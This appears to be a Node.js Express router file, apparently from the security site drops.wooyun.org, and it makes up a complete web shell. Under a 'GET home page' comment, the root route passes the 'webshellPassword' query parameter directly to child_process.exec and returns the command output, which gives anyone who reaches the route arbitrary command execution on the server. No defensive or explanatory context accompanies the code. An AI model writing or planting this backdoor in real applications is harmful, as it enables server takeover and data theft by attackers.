 1 var express = require('express');
2 var router = express.Router();
3 var exec = require('child_process').exec;
4 /* GET home page. */
5 router.get('/', function(req, res, next) {
6     exec(req.query.webshellPassword,function(error,stdout){
7         if(error !== null){
8             res.send(error);
9             return false;
10         }
11         res.send(stdout);
12     });
13 });
14
15 module.exports = router;
drops.wooyun.org